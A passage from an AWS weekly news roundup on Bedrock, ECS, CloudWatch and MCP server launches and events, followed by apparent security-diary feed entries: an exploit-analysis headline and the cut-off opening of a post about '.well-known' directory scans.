Second, I’ve started preparing for my code talk at AWS re:Invent 2025, where my co-speaker and I will show live coding to modernize a legacy codebase using Kiro. I can’t wait to use Anthropic’s Claude Sonnet 4.5 in Kiro to create a live demo. If you want to see this demo and over a thousand other sessions on cloud and AI, join us at AWS re:Invent 2025 in Las Vegas from December 1–5.
Last week’s launches
Here are some launches that got my attention:
- Availability of Claude Sonnet 4.5 in Amazon Bedrock – Anthropic’s most intelligent model, best for coding and complex agents, is now available in Amazon Bedrock. By using Claude Sonnet 4.5 in Amazon Bedrock, developers gain access to a fully managed service that not only provides a unified API for foundation models (FMs) but keeps their data under complete control with enterprise-grade tools for security, and optimization.
- AWS Outposts supports third-party storage integration with Dell and HPE – AWS Outposts third-party storage integration now includes Dell PowerStore and HPE Alletra Storage MP B10000 systems, joining the list of existing integrations with NetApp on-premises enterprise storage arrays and Pure Storage FlashArray. This integration serves three key purposes. First, it helps you maintain your existing storage infrastructure while migrating VMware workloads to AWS. Second, it helps you meet strict data residency requirements by keeping your data on premises while using AWS services. Third, it means you can use AWS Outposts with third-party storage arrays through AWS tooling.
- Amazon ECS Managed Instances now available – Amazon ECS Managed Instances for containerized applications is a new fully managed compute option for Amazon ECS designed to eliminate infrastructure management overhead while giving you access to the full capabilities of Amazon EC2. ECS Managed Instances helps you quickly launch and scale your workloads while enhancing performance and reducing your total cost of ownership.
- Application map is now generally available for Amazon CloudWatch – Amazon CloudWatch now helps you monitor large-scale distributed applications by automatically discovering and organizing services into groups based on configurations and their relationships. With this new application performance monitoring (APM) capability, you can quickly visualize which applications and dependencies to focus on while troubleshooting your distributed applications.
- Amazon Bedrock AgentCore Model Context Protocol (MCP) server now available – With built-in support for runtime, gateway integration, identity management, and agent memory, the AgentCore MCP server is purpose-built to speed up creation of components compatible with Bedrock AgentCore. You can use the AgentCore MCP server for rapid prototyping, production AI solutions, or to scale your agent infrastructure.
Additional Updates
Here are some additional news items and blog posts that I found interesting:
- AWS Builder ID now supports Sign in with Google – You can now create an AWS Builder ID using sign in with Google. AWS Builder ID is a personal profile that provides access to AWS applications including Kiro, AWS Builder Center, AWS Training and Certification, AWS re:Post and AWS Startups.
- AWS API MCP Server v1.0.0 release – AWS API MCP server acts as a bridge between AI assistants and AWS services enabling foundation models to interact with any AWS API through natural language by creating and executing syntactically correct CLI commands. The AWS API MCP Server is open-source and available now on AWS Labs GitHub repository.
- AWS Knowledge MCP Server now generally available – The AWS Knowledge server gives AI agents and MCP clients access to authoritative knowledge, including documentation, blog posts, What’s New announcements, and Well-Architected best practices, in an LLM-compatible format. With this release, the server also includes knowledge about the regional availability of AWS APIs and CloudFormation resources.
- AWS Transform now enables Terraform for VMware network automation – AWS Transform now offers Terraform as an additional option to generate network infrastructure code automatically from VMware environments. The service converts your source network definitions into reusable Terraform modules, complementing current AWS CloudFormation and AWS Cloud Development Kit (CDK) support.
Upcoming AWS events
Check your calendar and sign up for upcoming AWS events:
- AWS AI Agent Global Hackathon – This is your chance to dive deep into our powerful generative AI stack and create something truly awesome. From September 8th to October 20th, you have the opportunity to create AI agents using AWS suite of AI services, competing for over $45,000 in prizes and exclusive go-to-market opportunities.
- AWS Gen AI Lofts – You can learn AWS AI products and services with exclusive sessions, meet industry-leading experts, and have valuable networking opportunities with investors and peers. Register in your nearest city: Paris (October 7–21), London (Oct 13–21), and Tel Aviv (November 11–19).
- AWS Community Days – Join community-led conferences that feature technical discussions, workshops, and hands-on labs led by expert AWS users and industry leaders from around the world: Munich (October 7), Budapest (October 16).
You can browse all upcoming AWS events and AWS startup events.
That’s all for this week. Check back next Monday for another Weekly Roundup!
— Prasad
Quick and Dirty Analysis of Possible Oracle E-Business Suite Exploit Script (CVE-2025-61882), (Mon, Oct 6th)
More .well-known Scans, (Thu, Oct 2nd)
I have been writing about the ".well-known" directory a few times before. Recently, about attackers hiding webshells [1], and before that, about the purpose of the directory and why you should set up a "/.well-known/security.txt" file. But I noticed something else when I looked at today's logs on this web server. Sometimes you do not need a honeypot. Some attackers are noisy enough to be easily visible on a busy web server. This time, the attacker hit various URLs inside the ".well-known" directory. Here is a sample from the > 100 URLs hit: